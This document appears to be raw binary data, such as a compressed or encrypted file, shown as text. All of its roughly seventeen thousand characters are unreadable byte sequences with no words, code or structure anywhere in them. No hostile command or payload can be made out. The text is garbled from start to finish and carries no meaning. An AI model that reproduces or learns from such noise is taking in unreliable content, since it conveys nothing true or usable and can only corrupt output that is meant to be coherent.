����v޺�_��=��N��LB�ig�ߦZQ�L�H� ��:�� �e�?��t-��TBK���)�w�(�k���	����c�XxI��X]�Ѡ��7�Z�Fw/J`Rq}�U��IJ�\e?O������l'�v#B���k�M���5�<.a+nE�����S�����B����)e�"�,��X����vKK�̡<�a�}�L���n�#~�6{����R�^�:��[���zY;,�#M
�#�_2��a7X��v����X��N�� ��r��J]���:C���%��$Y�}YT�ƕIrhp�������;uZi���?��PF�4b���
n��!!�\!��Tz��!�����G�[�z���Ӫ�h���CS��z0���F������e�j�r�|T$��Pr�I�>���<�**�d���R�Ƙջ���F�n�{�|2�T��H��0�|�&��cĵ���6��T� ͘dq6
����Mfn�r��ҏd�v�Л})Y��Z��"��{��%�ٗ�;��*�����7���O��4�u$l��L��jc�ʭ�	�zmA�����\��`��z2��ާ��4��Cc!�NHM��.)k�+/5�38ۊ�/l��5��p�W��j�v���q���!����	'=z�x��~:~�*�y2�a�t:C�6�c�]\�SR�^��G�x�(gM�7z�A��o��uMX���Пn�����~�D�r�w]n��M�e�<��b��CM�D� �J���2���n.��-�e\��U���G�P~��bY��TF�1�F�D�H�TfPD�^�>\�g��(����O���$���D���`�vD�8�}��6ʐ2':���q\�g��֘��|�l�� �����Y�ɍ&=_�yH �@	3���J��s)�i�V9�|���c߬\b�K�&)p1�w��WZ(�>�!���gYn�b�M�|��ˈ\w8�%֖\����<YW��/r*�*f[�R8�i������%���pD�,����:��]pG�*F�8�� �
�$t1�1�����m�*	��ȃ�%�y��QeY%�eㆼ}S
@��!2e[}��B��H��a����ja_Gc��tv�fY� 5���P�)1����DvG�6ѷ�Pr�_��R��Q�ｹ;������{��ֿ��O�
b)'�5�z���b�E��)*?ӻ��a�n���m~?`��D����Nb��j=�0F��Z��ǅ>�EJ�|�ՊFq�t;mb�^m�~'!�tL�2�R��J�Q�H=TaE�5�L�C��}�*�`�%~�CWj���DmR�(*b#�*3�=`-AdI���YC�F��ixu\�CTX��Ng�>B'�Y����N�Y6�m���B��u���/��:&��K\l���m�֮LI�-�|_24#�ߠ�ᘈ"|Z ƛ1���u_�:������x��!f������#�W,.R#�h/���u|�3��2:�Ιv4�����\m�E�i���,�)��~4�@n��Z4��
ŇKz]}�ٿ�UbK��X�v2��A����C���	�>�%��P�mi�4%�O~���ЬK��E�6��)��� A�j�Sµ$P���j�8(�@N���oˉ�9�:|�l��!.�T�o����Y��qU��ǘc�l���N?��tp+ 7�L�YI�X_oa����1�Ȥ9ʭ4'�a�^*�Kc�� M�A�@��,ݣ��v����M��op�ܒ����~�m���i�Pr\�l�Χx�Q�ƿ������R�B�v�B��}��63�(ʷS�/*3�N�m���� �j���7t�cl���S}`2�`t=������� �V=�OÆw��G�X ��h����IG?���J�H\@����L��"�B��s#B�K�΢���"�L>�2	���>�([�	�mpy'Y0�ju�I������G�W�ꮜ�y����ٳUƖ�z��yy7X{sC�v��q.>�H�7�=p���,'1��
c%�|&cg��$$sЎ{���C<��F�h�}}<�J��6����Z2����v�u�9#�J�7[u�x�8��e���X=t����e�)�?�m��ב�RK��pV����]����{��I ��b��
=�}��Ke���u�h�m�=Ts��0 �>X�K)L����'�x=�*tI�x��.Y+�d�M[~��5#��"#�� V�+��S��X\i����J��v	ktw�$X{/3�1��0O�"6�f\f6���*u��Β�{���4xl%6���oZ����ڈ��vBtl˘��ʗ|��8#)tK;�c�G�����p"�M��QѬ�-_A33�Sõz)G���>R���h*����խ|��j���w8KNG-Wz}EujGA�䘺w�8��D�ec�a�U�0��q��A%�X52�:���1����pR�@d��o��Mu�sʲ����6�&���FC�_-�R*��T�Ns��#\�(((�QHг0�1am�!=�\?pP٬O�:ʴ'��v>��̨���Uܹ�Y���'��!�pq�Vrh+�q�(�-�R9�y�o����̏;L�+ι1����H鱠j����d,��T��B�ԏ�h���kDߍ LͲ�b����_��<1Ǜ��unW�D}o�b>(�
�i�K4�P!�|�7���P^�G45�q��R`0o�������c�~L؁�?��ޤ�.� \`�Ĉ��-�\�I��/-K͌v���f����S]��2a�<��p�-�0QH��Q2Wx,�h���P�z=�)cg��:H�2!��DEƵ���*�X�م�5�q�+dg���|�JBo%��7�v\����	Q����!`��:��k��іQ�%&������dE��
1k���a �
{O�R���t���;�8)T�飆ș��>r�Rb46B,D=7�(뉁�;��*܉����w�W*�o�K�y]��#X\&"/ϐ�fe��
��PR�����Vw�����C4/�y�3��(�D�4u +��yAQQ[Î��MH�-8g-�`�%�T�4 �� O�N�eM`�p_�-�P�j���wH/`3��f8R;vP�?K�7dۡ�}S��C��(�d�v���OEw`1�����+�|D�@j�զ��ӿ���nrV��->A�E�؀*�&M��c�˙���I'��p�C'�"k������3" �$�
���D&��B�c�U�T��da�2MQ�td�p�Y�YoizT'�s*!�t�����MNm�'/ �5<V�7��2	F[�����ԷT�����|1�Ӻ�=g�A��e��V���h����V9xㄿ��2x��u��2�Y�s)��Gf3�n��E��5�;7���`���w�A{��벟!nh����`�.�M��6����i�C����s3�h��G_�?V�\��k�Š��\�d��M'�h��X��:�"��7Êb}��:�Ƨ�h��=HJ=�~xE,��.�.��	= ��[�Q�<��;r�4�g�J�Y�vu�WU8WqF!�����abގ��xg0��D6�P�X�Uߝ��[zr���-�E�1r%a�_�PM������*�%��PEJ� �L���"����t�a��|�/�{Æ����CA��d5�쀧+��Z�=rxD�K�c}�"*�c�U���Z�˅��͛D%M��H��;{�{�6���~g&q<���Q�f�Q�MF���#����?�U����JƐ��D�ٲ�*�o��)�h�i�p�9/�v���T�z�"n��T�'d�����UT׏���uu�=���=4�v@K3�Wskk`�K|�I	?���B���
�M�`�P�fʔ��w-���TN���A���bF��|e�ir��
���t	�#�%���Y�P�Y�9��G��U���3�&&Q�5�G���n����7M#9�E�R>���&UAU���b�t�]m���!����W)8WCa�9��� h�k�S��l�\��mE6��MEۥ�[{�N5��"��*KCE��Q�Q�l�����w�����!DL�{��I^O-�hI^�T�,�Y6�ftه��]�n����Q��
��C�"�x�V��g��uAiV��Qe�����F�ę?���=�c_^����+���5�Oq�=e"p��T���*�(��'���*!BN_�f�x�UrK��Fbd�?�'��~<5�7rwK�L���O���|�S���=��]�氨L���v0�h���8Lɼ�4L�u�D$�y�*_Q@/1|�g=���E&���h'��v���0���gl-��@��[d��T1IY��/]�E43�$skӋ:P�h�3�)�7�m��;X5�
S�SBLm�.@�*'e6ۇ}+�=��&��|��Q�vq��e!O�/�*)C�SM��'��d˴^<��>`sOw�xS�R�_+u����2�}<�W�\��ނ�J���l9A�U_,#r2kbT�V"�M�I��t�u$���K-��P����.1Q@�y����A��.��~d��%��O	#�}p]�s�����f�"���;=��ݙ뻐jA��Y��+�$�a��I#�DFtأ���gs�!h��%�\���DNgfW���!D���\w�؀��Y�F%���ʟ�,~��9��2�o�	�;��(+G�������'O	�nM]��%AJ�ǌY��a��e��Q��Gd��+�M~�1
��¸]����9�,��{q
���+ފ��R�Q�����
a�/����$z��Tbw���Ք�{�G%0׌!����W�4�j���y�qi2.m���*4����OO� � ����G�cg�����!�@[NH"Eu7��
Ǜ���,��v��3�϶YiZ���#�-~�T0��^�߬�?���Rc^{
~#�Ϧ�Ke!]ٜm:)��^��e�RG[�C��#�hd�ԁ�	[�Nc$ǻ��+���>L�.�R}"�G�yQx�m���v)�+�R��gXB&.�_����4j�q��Y��5J���w	M���'F0{��t�?2���Y1����@q�x.���Qhx��y8姒�Pn�ZXB%����惓�p$����O��Ev��|$cQx@��Dt�
L��ClnN���#Pڊ� ����d��(xA� +�6��!��w͐l/���@���H^�f�Id�p' [�N'�+�ο���h<�~�}�U�O��i-.z�s��Hި�Q���{��d���G��m�k�:O�?$�;!�L�Һ*�4��ՙv�I��M�k}G�/N�*>�#�����/Q8]�|];Vjc��U�
��� 缌c恰`'aᑅ���G&�g��iy��#���c*��)�,����~$X��ɗ��Pg�{eJ�{_��(\��_$��_����$������beq�T��i�xK)/p@C���*m�@�1��Μ�5S���`�e����V����I���M���A͋t�d���"bp.D9+z����N`���T�`;��1��Μ���� ���(�U�@�6�z[�v&�W92�IN�޽)���<P�N��LҼ�ֹ+ .+_����.�P���OP"��4N�뙬C��'@x�O9 ��Z����^:���j*�4&R~Ї)�5yx�����mo.�e��`E�^�e����1��8@|R�Z�:��:��Z��c�QA��ql+��O�����I��&�6���ls�2��/�ᙓ f�,���:����FįDv4઀�{v]��^PXD�k e����TH�=��4�#��)��oM	x�f0���
[uV� �@�$��u��k䉐#��ށ�4�-�T��ҒmIB�9L���NG��&Vc��"����Y#`��
�����Hy�0��sqFjm�����($:�b��nd�B�xE�[Ot��E�ǢNI�0�i��H�#��=���1�cy/I���_�X���1����q*-X�ʇO����ecv���d?��ߚx;*'���� ��|�
��SW����mNM
f��	��<�2�s/��G�"�W�0e=,B�H��>H30�2Z0	���,���[S_��l�u�A�s��9�!7̨C5U祿*�Wa��w���eN!{4�1:����п-n6�ET��ڈ�`{���[�2e�c��%��ɡ�a_����ߔ�W�b���>W9�%��Rb���m���{�"Z����2��vƕO��v8A$ǔ�Z0܎�yZ[ƅp���Z� 8�t+��w������8��_DaI�wW��md���(������Pr��lC��������w��$�-xFLMj�aR߁uk�W�^����Ze�i#|}�!{�������#!/��Y��k;z�Y���CD�.�Y�[��F@&p������ܑ!'T[
r/jP�N�g�G+���Ǳ��{&j=Nj�W7�:3,dj��[G��4H������,c�����|R��e��;�6�6f��D���,.Uf�J��\o���t-�d�ĺ�Rf�D�C@�\Q
}��F��c���l�2?2Dk(�r�	�4�"8�뱈|Mʐ-��V틆�y�-s��3���F�l�(���2>��+��U-�������$^X-"Y\�2���� h̶D�2�M |�1�-4��p<�;��Jḇ&���c
-R�n'e:[E͚4��4M��Ӿ�Rw�%�+b�2���oL�h�a`I�68�����
��;�9m�������H;Ʀ�%gx�J����~����F���2P�Mnf�q}�-��U�w�K���3g���@�ьY��_��O�&�j�m�=�)521J��� 	і쳜�	Hﵔ	���R��?̟r������4[5�R��X����੦�R��GM��{b_K8���w�Sie�vC6�A_W�����a�#��l%���1�d�"M>�Q�'}��ۼ!�*T(�Ǥ��u�B���<�9�b�:�Í�7&�ā,$n�=Ú�゜O1����5��o{˒3��'�$Z�e��Ƥ����G�ӕ$��$2GU��QXE�a��ú-CBp�d@ ��୺V���T�g9�Sd:��"_Go��@�I��Cd���������p2I6wn�0��JM��K?=V==��tP�7W0��hG�NW�#Ʌ��9?�͓OZ�q����f�1[5���b��V\:��!Y�;���@�W�M_���T�+5	#P�J�;��P�@��^m�$c��d���eK�p�(VU����:b��T�`��
��_9_Il?�"�dǳ�-����k�
D-�Z,��B� �Z3uR�دq��tT��T��~;��]���WYEh�,Nn��.�md28�Vz��+������������y��XP҃P4�b�ul�}�j��	���*�z�7��>~.걄"�ڳk��F~�s�y�ZG*�l@�;9 ���2�쀀T(� �a7��+-�m�:8>^�b�5���f�n���ފ���-p \|��V��3� �V��y�����aı	����rN�������IQ�ㅝ@�m�*:�(Y��nzm�YvS�v8ɋ�ؕ��a����5��g�(nJ�^��~�#e�5T��5".O��p0�$�GKng�6aI�̾�t�a%=>$����O^��(��X�K�a��6�Eږ�g&�[��K���rY��g�_��|�ei�wW�4��iWi�h(o���A&�%���鑡���~�b'#$������=3�R���@���\�W�	3Lto�]���j����^C�r�k��$������^����*H1LвTP��D�g#�ά�o�mE"9C��W��3������w�<�d7�Ͻ2�#1�d^[xu,T3�~�Pþ�Wc�}��=8ɤ��y.F7��0I1��ݔ�X�#O��*<��=��Y��X���;s]��e��$6I�J1���(q.�t��hp�s'�f,�lPO0�!|@1�j�籍���9q
3T���v�u��#ͼr�U�fym��%c��1�aA$�ed���dpzf�x�Z�'O@3^�뒬��?�GSlȴ��o��M�u;~)d5qf�n���)�D��ƚ#W����xn�6Y�Կ�a�kֳ�A�ߐ��2�@�s��ʂ�9�1�u�)���&7���5������:�XaRFF���s��5��2�v+9K��p翎�3������ډD�.�_��Q/�f�b�K� �Q�1�r����p[۷��h2��($��K�m,׶
w<(�T���g��&�������J��B�I���~&��g�k7���W��>����'j�G�p_}�'�
=��7M�Ls�Z`��^H��HZ�d8�'��q�u\��W�=�%b�#J�d�q�-��`� x��W�B�}������PW�f�	e�?L�}k��������4"l�`!u���(рlN.�᧿3or?��8b��������8P�r���Nݯ��N���ݾ�5�k@8�t�[a��^�#�P0vCtwK:xya_��k��!P��(`�nB��O����Ml�H>�3q�!t*ͽ�)��!� l�~�7٤ΦѧDAf�]��ce"��ˬB�7���u
2�N_�����>�L_�tċn��4>��jk���#f~Q7&=bh2�~8�vM>��ڳ���D$�w��^���e�T�����T)�y�_p>j|���Q���]G&aU\Ch��s}�/>�h�@��Y����z3�>�� ���@��v�n���:"ax��k�^��9���~c�Bp�Q������u逡����U�G���g(i�{��-{�d���/��u�Kf��Cʹ}[3�u,�<D�e����Gno�Վ�=-SwjFS�3B۪�b����SLb{l�p�����拉h�q�ohfʇa���4���G�¢hm9���>���bO�
�?�E�}�m3�,0��L<�E��RJQA��jRcȂ'bɭ_�=Qء4�����4�=s!תߕN�
Ń�������̦�K�ʽ/3�1�\2UZ8���J�{���4�mp��j�	�g�^Ʒ���!�	"��t����RKJ�(�g��!@���{��|�j��p̗n�~J]q�G��u�u(r��J��X��ޅ��h�Bt��$ۏ7��X�a��[�W��c0�`���G��*nH�c�u`6Nr��\���"g�l�59ԣu{|����Oxr�� �zj*i��Y��o}Pn�ޱs���������=�	��햳YoG��3���^%�*������Y�*ǇsA: �n#���ƹ"�(q:��ns؇��MFc#R���RB�,�~�<��>��~���TCd����a��k*�b����3n��h(u�I��bR��U�M@id�$�����댩?�nS%�Ca��]g���{�V�/`���m�w�#�"��bkkj3�5PJ-o "¢G�2f��2�Q��\��g����*�;G���ǣs_=�F7"� ?�c�f b�wC?a��FB�tO^����bh��B��@u`v�6��A�Qa[sw� d߄�(�5;_,�<-����<q-L�N�E��˗�Amh8mR
* [�@�*��ʾH?��5�8J*�C�)��YP�w�����#Y�N�g�(��J�$pfQp<>�2���~�UT�(4��;���v�s}U��팥�.[�4\�y�Q������E���5S�����WhGj妸�Jì�S��C��0@YPie���++�����qHD��/��(��J�R�Bڷ������c�VQ``y�ɱ���͸�
��41-Hp�Sۉb�cH3���md�
�(|.��C�L�г�FI�S��1u�O!��|Q&��b2!�����S)r�0�;���4��~��+���;���jn|Ӛ��t'0_�����t�-,�>�+�v��2x#L��PKr��MK�=�vwq7���,�SA,E0jwi����u�)NOQ����g:vZZ�U|ECG�2�(���)����k^QC���=��$A���ˁ��x��;���_I���&0ф	��QR@�^�Wm��tc%H��Ɩ@�hq��⫭�:�N�l����y�� ���X�%�uַ��ްJ��a�]=����N4~��?�L���������Py��F�&�i*Td�u ՘`q��ix��(��[*mu֙m3N2� ��<�9ԏ$ys���jGO"�nc�����}�G��o
2[q�B|��#t��H8�ׇ$��nM�v�smP6m�䮙���$'A�qƃ�p`s�n�#"�� ����g+�ˈ��U�*y	����,��|�5nC.����jF�K+hK�>3Z�5*�~�&�NYEwA*�\u���T�a :j}e�����ȋx����W,�y+�)/�f�t�A����i[肺 ��N:Q~����79�($����X�(n�^�OR�k��f�����N�x�� Ęے���Uf��qc	���qɘj�P
�w)n|����]+o#��d��M�>�b)�b��pw�X���e������zZ���#��D���I���{�̩R�����읋B�̏4ە<w/�5����#% �:�T�m�y��0M��6&m�S�HK48�J埤4yu��3�<Ll��|���!�U�(���s�?��!� u}[��!t0B�4yn�/.��Z���wRr��vi�a�$@f3�G�wbW�,\�<^t �vb����̕���ȵex�ʾ�+���S����9�5���)��v�[2�s��A:ܔ�d��"�-��;��ePʋQ�;�e=.|��!�}i��i7`;d7k'z���b��#����w�Z.'��ӝ�,�/L��\����e��m�����b���p�t���w�ʂ~�F����:!j�oe��JY#�ۯF#d%�i�@�m �Lq��b35Q�8贠�b*3e��`ވ��� a�[�'������方�f8T]6W�>,ĚΡ��0�W İ�8�>x��R�QZ�s(�kU+P�}��'�	a>�|{��w?���=���X?��«WG���~�-�pU�!?��Nb�聧T��w�~.e��!�����V۹c�"㎉�I H�Jֹ^�b��#F�nCFԶ�Y���q���z�8�m���h6�Z��Õ'leB��5�r�)/kz��~9��oЌ��ŉ(��T>�R~fXM<�C��h���+r\�kZd���р���U/�Y��8��/�� Å`	�qA%��` {k�F�M,H�ޏ��X�(�;S��q0̪X���``�,��ߤ���?�r4�ܓ%�9���
	��%��l�,ͺh���y�k;E`?��-���w��A�n�ύ�:����\����55%�6$��L1�����B�[�=��}vt�Z���m��p��M� �p���x���6J��7=�M��	r��'vɷ�3H��@ɧϫ����i�/��F]-�a������:$�I��R%wJ�w��I��Ž��X���i�����p"�P�a�9 '��~%�i �@u<���yVb���[��7���Y��G$���0,-�|�����Q��q�_�L6=/N��N��^��&Ր��#�B'���	A����Oǯ'�s9��'vPhU7�'Su�����j�xA�i�ː�i�O�O�2��#�j�6��y+6-ȌB���v�S�P�/�vS|��nx��~7e&�������'*�,=���b�ܯ�!�@���-�SD��x-�98wq2����\n�t�ڢ!ʜ�s�y$���k�������&l�zQR~H�}����R��9'�ՠЀy��PKo}8�����;A��C�9p��k��O�Ԥ3��5 &�7����*�*����p�F�ed�h�[%�.��r�ýR�Qb���v$h' ���~~S���N#�U��#䑝p=�B�y�9'[{�B�Y���U�Q67e�䏨 �+���Ң�����8����s�G��/�HC}��BGGA�FS;�1��\/�7G�~��0���i�B;����{����-�L�w�+yq{-�p��I�� y�8��UJ��Z���ˇ�NC�O���*��[�[9��)��ّg�Cy2��$\��X�\����E�5�%���ۇp'��z�>0�����ߓ�8����a�a%���>���P ,9͸�˼m����x�.9a��24�6mj@x�dN��d��(HJ/���e�<�x�܋c
�s�ֆOعă�pv�7~ɞӮ#{���1Z�žl��J�e��@-:�\F��|BuXm�Nu��|���B�-��2�~&mqb���Wb8������҉^rc����ˎ��jj�p̿�X$�i#�۔0���71�!-��xax#A��2�2��,n��y~�:U�a�*����>�hh���:�C
5��kkm���Lz���������t��2_�E����m�>�������\C���y�.2U��5��B~0�b�+ii�i�E�k����B�cjY����J98D��-�߇���>���JY�0��8m�����
�a"�O�q�͠���%��h���\�M���˝�7d��禇�	)�ti���W�I���R�8i_�N�_ň�U:��ck+��a���@�Oy(aP;����3�)���d�X� V����&�UeD�m�
Is�!sW�s�r��zl�]J�:6��Zzg77��Uh:hX��!2��_N�xW?�6:��v�N�q f�sE�?��h��f�d��	:���Ec���*���1�{Ц�z�y[�F��e��~{.�U�l]7�&������?�8�Z5X��vd3���^�yG�e�g�y*��)��v�T�c�|)¦l�4e�tƪ����q��ڴ͓ ��7L��e'C2yKTJ1G?L�ΞB=H:L�ԝ�'���A���HDX0���Ү���� ��G���!B~oOZ~$˃���ȇm�N�b �ΰB�>����?ϩ^b��\S:F�v�t��|�>9T
Zࡖa��
���ſ�,k��)*(X"�h�JH<�5H tQ$�d�%腘c|�j��#��R�62�����SN���I����!=7��/lY�I�+��Wg̐��Y
�wZ+�� u}q���&/|Z��w![�����Qf%�$搠4��Ѕ�[��p�ނ����HgO�W@}�����ISЎk_��i�%NշWP�q��X�r�~�nyЇ�u���n��킩7'�u8J
��7U] �r<�YD۳��l��OYo�fj�� P�Z�W�I�w���r�꿳|a� g�L��jr�C.d/�w%��!H�qL�ũ�.oa��`����E�qf1�@�bQ<B���n�� i��ɛf&���e��؉E���_Z�g�@�����zg܁��|��m?�6��M�=�,հ�R��[��rN�o�#|R��Ÿ�+��1{��챷��QR4�g���Y�ʂ�{�������m�B�܂7�l��3��R^T]?�G�py��hY3�':�Z�p8%'4j�r�}��*�n�31�(�Kt5�T�|����"��[� U 7�M�h�*UL7/;�p�O5���(��B+��h
��C��Ⱦ���!�Y���u�)�z��C�[SY;O@eyb�ތy,�'V���m�>^h����M��촭�͡�(랻�n���: ����Z<�i`q�bb>����ZB���C�Z�s6����'T�C��#�m\К;=+���վ]�5eY����n��$*[=
D2.�R$~�8P͵���^Rr1f6I��@�B��7�N�̊?"(�`OcՓ����v�vBu���
7_� yx�L��s���>�3��.�j����~�v���v.;\b��4%�LUН0��J��>�K/�M r+�]z���y
vgw���q���c��,���B5�
��m?�<��bWw�=K��f�j���t�,�Zk,�5��ȩ��J�հVz2�Tš���	*�jֱ8~)��R�
u)� �޿mH�-3ҳ��}s`�Q�~ v��L�����?�o"z϶F�!�]謰^Ju�)Nb)�¾ �N�����U�(�j2p ���8�F�,�1D��h����`c2bt����A�ک$�~E�� �q�d�C��Lv�ko�蛧z���n=|p�����C��
�~�c��r_�?�^�U��4*wY���=��kҟÅyՀ��k�=�f�� 9�j`xl3�w���̗���<�- X�}@+D���J�Y��ǝ��12xʌ��}��#ؔۗ�w�0za���h��K@;���敘Ш6��]J@.��RN�TB�
T�u�X���q&#��ӳ���<į�����z��W��뵸J$x$����x$)7�,����]Jv����yK�cF1(���E�B��5NJ����\�ߣM8���R(s�Q]�w����D�&n�*>�Cb���;���0{9ڽ��K��gN�]�"/�v�D`�=]�^��o"��r녚!�������o�32�O��E����C�C�
��8�~)�hhzBǁ�z<n�Z�[����b��{yS����"�3<��#^R�c�^�*<L]R[e��R�zn�U(�
�g�Hz�1���}�I�2�� ���V�����=t��d���j�v��� �V�!B��yuk����A[�eW�&ieh�ו�s@2��G��؅�8#'������
Ϙ�W�r��6P��W�ے_˫�ﬞ��c�P��a+����~b�L/+�0�U��"),�#c9`x���U�s8�EO�h��<g����@�~O�h\�Fݒ.0�N6��*��'���21d`|f�M�;�_|Lс3�`ːʤ�XH+!9��`\�\ʶ�:~�ܓNW�_�It�sq�}e�5w�s~�)&�YI旽]8��B�|������o�ü�দ�hK+���b5�֛~�"5�-���!��a%f����W��d �c3��_e0�Vl�֡�b(l�o�F��̳L�Fs3#�2��E�Gjo��lV�D[����� Rg���B]��y���|�����H|���~}�����
����Ç�!���v�m��7����!�	��][
v q-q�Џ�<�V_!u7E8Z�w��3�%�>9�a���\�_�Q���$�Li��1�\�p.����ZQLl�cI�(��\~�!-����"B���ڸ'���U�U��w�GB���Hn�h+SF[��zVk�3�? ����'4���E1�;Ӝp�o�XEI!�q&`+ui((ҲT�|\-LL�����tY�]��qc0n����!� ��zk�]�О(�f�s*���fQC���#�+U�w@�`�5(��������3	�nq�m�t	}+�eM���A9	�I������z���%�o���z�BM�cM֝W'�n1����ɬ�D�pI�L4����Ψ��B>�.x�� �xQ��H��]�y,��f�L�x����Yv���O���ּf Ů����4���=�0�F-���E���i�Һpb���L�x�8#��h�)My�I��ae����t���)F8`)2uȎN���)��E)$_��;�q����@���o�+�9Вj:Dȳ9�*���Z�D�_��O�Q����1���_�f�{lq�Q�b&��|���Wvq�~�gJ����ڈ�Hp{�:r2�6��V�˙�)�]��@ș�j5ߩf
���zx\��Ҋ�Y��(�Fs�%s��B&�*;/��=\̸֔%�����t�채�	5־��sR�Y�$��8<@HW�\/��Th	��;���m]��E�
u5hX�Vv�~w$_L{������ǫ�(c*�b��M�S��9�v�����ֆe���O���񩎁6���sͦ��mT�<�5���I2�R������:U����3�k.����(jZ�s'MA+����⨫#�R2K�,6Y���x�?�ɶ�ac!+q�˥(�>V*�RBw��_nIqH&���h�]��������=L���<�v��h�ߤ���s��kҬ��l`���k3�#Y;�BB��n����ś�kא`~+�fň&Ce��ܼL�9)]��v|��:���$�]�?q�����Dnr�q���$TscR�v���pH�`dԐ�h��c�$��0ñf��vnj66P(������ʳ�o :�W�zr,���cJ���*:=�G?�;��#�0�+ �8d;�KzQ7:M��j�X8͔Ϩb�.^VF>���@=���]&)�]�~�s�H;/|��"+=�]AH�"�3����_v�^��.�N]����9� H�."�_������Hxɮ?�ڣR�����Gmj)^h�?�d����S+�m�\���mDH�\)$Oh��9?Ίε��m�7ۘ�Dkc� )Y������L��:�)��W2B�B
��CtԢj�sxt�*ϮU����ӳaqW��Ȍ�:�)S<�����sg��_����:�|��8�\�˔����smd�"n%����m�3�X<�������G�!��{���v�%�G|�ş�i 	�ܛ9F�y�YS�]���Ŋ��>Om^S.�*�f%��tMG�����Hz=�h �\�D�τ����OS���S�06F���F�C����{��O3;÷3�T~�1FL��jl�}�~0͒!Mi�S���Wm�^l�ߖa'�ed?��>z�\N�Ue�.Rܟ`���qk����u�6Up�4/��Ǫ����8��ɧf��|aM��zߊP�ң��O�&.W9b^E��°�/WQ�i�i�V��lI7���}�q-�m�d�pOGTd��0k8��m��?G��;PN�.�Ln9�	��ѽNY���R�>S?.M�l�D��{��m��~N��%L��佴'�qp�L�2�����М�<��8��<�(�{q ��Xv�r�~�g����a�J�E�@���i�j�W��C�55��5�ɐ�G�Z](��ˬ�� �-����׷��|������Xr.�Ԏ�l�#ȪO���K�W������5��;�}���zѓ^i�\���$O��`��r���j�)e�򌆽Knf(�]�����֒{i��#����=�h�l� E��g6�S2�~@�	��"~����EZ,\Y)q8)(:Վ������MS�ZBmS&�?�*k�*�"�x��Ī\*�?(y���V�!sJ��Ʀ�d���V�(�;K������\��rq��Ø�N<��ׅ�{�ņ蝔�����h(�#[����`q5	'���F��)�V���s�j�'jV��U��XqWiK�}v�kВ�E�������-���� �����>z%�����~JnW�Ӑ���)o`y)���g�)ToAK$E�k����� e� <� {9C��?���wC����鳋n���BL����`a9B9�u@�A:.
�~ʾ��R$W���{;� J�tr�n����n\�[����D�-��p~���l�Z[�]�[I<|�F�Z�/O"���(���D(�,*X]���<�,�y�-Y��}��a���[�@k��?U�4.s8
����`�"I%[�L
p�jaaE�d�*�+y�nx���y7��&�)n�>i��R9d|��_�3�Cn�W�� 1��x�p8��ߗ�)܄�[W.�j,�}���B�d���Cc{kv������
��T��D��=����V���f����/A��0��=�|�+!���I��2��r��K=(ۘJ��
ć��n���a�
a�
����#�H���Hױ?2�&�J̚K���g���ֹ���=��aF=��L7��(�D��9�T���)��o��:Ftf��o-S�٭��$���?`�b�t��]�S >&3����t֒bd�s�p!���.&�q. g����?}����Ĉzѹ|�?�5�|�cl�s�z���͊�W��B6����PL��/I܆���Uδ=*sȮ9�Ý��0@��ڷ,�S�:x4�I��+)���Y7.dR��ο- ty�`&��3/biv�7kk��Z��,s��Zk���'T��C�#sa�e�O��3�W]���^�(��r��`-���-�5Y�cg%�c��zD{U7�&�����/4�63z�)A��/�q;��d�� C,�;��&�P�j%Oo�WIb~.`�w���n�J��9C�����?<' ry�j�n���j���S�tG�쪥`_���'���衳�.>���N���飔�J�]�����Wq�>�,^G�Τ;���d��Gr#x̂M������å�47��gk�d)6F)��@~�,!㝬��*����|�]���v�i��c��e�X��)��I
1��^#sD���6�6��Sȥ�$�����Q�m����įb���9�ڨ�����b*O�&��:P�pIN-i���*F��h��)����c�2wi���7L@�$�(^ϛ:>2�'(MOJ���<<����/��Pe	 ��Xpc�G����r�@��qw��Z�vP���U���5j煫K]a1|kt��b~\d�A��ܵcm�����&�Ri�A�|���r�V��b�1� ��5��BŠA8]��!xh����LP���Ly$j ��l/h@4/3%b�^BJ����V\`�BP�J=�"��}k�����<���TE�ա��0�+R�.2C�z+\wd�\�VA�}���buf8���O��	A����X��ٜs�|le��W�x�]�]��������abb,�J��|/č�O��⺽��Цq8[���R�z��@����]��� �c�V��d%*��C#�]h��Z���h$�����J�q�r U��aAJ.�2����n��ȧ��n�^P0#�Lna�8�H�!�n�'��	�&`��[G�L�ڎ���ڙD-�l��U���"tO���I̔25d�׿�ڌ-WU����7ѩ��)���Z��<'*�� o�{��
��i5�1?oJeď�j��x�J|�	az���)�Z��㊀j_��)����+gs��jG�`�CX]��yD��.��Q,���m7e�H�:������%�5�~��Ѱͥ�Y�0X>��+���2>�.���呟�Z�f����9��;ʤX�%�G��,���"9W���f��O}	T1g��j���04�1`ja��P�W�ً 2p
��0L����]���Ӕ�	g�>�^��L�JrO�*��D����.
�"�~E��5�w���6�E,�C4��h�Vz�<��c�]�j��R#������}t%���I}k�?�G�G或����i����O���&�SÝ�ԫ�<��P�=&.m�>P)��O�<)���޼���c���ȏ�=W=FN\0Qj����������s:@���Q���;�E�k�E?L�^����2�|�~��X~7���RK��Ǵl��: ;��\��Ű�Z0��Κ������W��>�oe~��g_S5A=A��0��J��@�V�d��a�������g�/5��~"1�	b"��Q��q�]�7PG��G�kѠ�jT}���R�i�x|��8'������X�Wa�J�ef�xi��޼�y���k��<���������� b>|�R�*c�<��vA�3�V`��U�Ŭ~7�	��5�XƧrwI�Q4�Sy76#��d�\[t�y߃�Sc5�%A���`<jq�0L���U:��L�AeC�+*M���L�jr+���z��;�.q�uu�1|������-��ky��o/�;��*Ճ��h�������D9�`��h�w`99&�i�ً�#�"Q)�R��c,���y��T�K��������eM:��)���0.�_r\'6�jp^*)�����>Q6����0�'X;6�
�0 ;�t�-�\���gJ�Nأ����!��)F��\:�K-�PC��.�I��r��6Z�f</Y|�s���+\7���.S9D���:UkX�jn3#)Ha�(��:����x #�;��\�~7^U� ),�*��� *č�Jݍ��{A�[A:S�PMg�>�P�<ڙW@4�eЏ�C?�
y4)7�>�c����~�j����z`�����@���(l��!�Z@�gu�ǥ*���w�����v/��36�/�[�cOn��JD�0�>�K��T��4�#Ւ��rnH(��ꔎ".I�!>�=�T@šwIG';��jƺ��i9��'b=�L~ʤ����1�v_����s<̫�>lUs�G�r��)����$�?��5Yu�?��&��K.v� �����u�L�mt
��S!Jb�0�$���4�G��y>���#;�d�/��CB�*�[�bQ%�����k�ڟ%\VY�g�OeY��A�F������e@Z\��cAF��o1X�+�z?��O�S~�Fq����9I�BAq��)Ⱦ��K���|1���l�d�}q������ߞ3��=ȼ]�[�?G*Jȣ
�D�fߞ����@=I�p��B�A�y�<����������Ə�	Dk
Q�dx�#w�7>����wrW��"��b:٪	�o~����p�t�X�����M�s�`�#^O��;�{?��S�#�#G�K�1U�w�cw�72�5~�uI��!JG���H=���hFg�yڮ�<yᘍ�
